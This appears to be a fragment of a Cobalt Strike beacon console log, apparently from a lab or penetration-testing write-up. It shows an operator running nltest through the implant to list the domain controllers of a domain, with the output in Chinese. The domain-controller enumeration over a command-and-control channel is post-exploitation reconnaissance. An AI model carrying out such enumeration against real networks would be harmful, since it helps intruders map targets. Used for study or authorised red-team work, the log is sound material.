 beacon> shell nltest /DCLIST:LUCKYSEC
[*] Tasked beacon to run: nltest /DCLIST:LUCKYSEC
[+] host called home, sent: 54 bytes
[+] received output:
获得域“LUCKYSEC”中 DC 的列表(从“\\AD-2016”中)。
     AD-2016.luckysec.cn [PDC]  [DS] 站点: Default-First-Site-Name
    AD2-2016.luckysec.cn        [DS] 站点: Default-First-Site-Name
此命令成功完成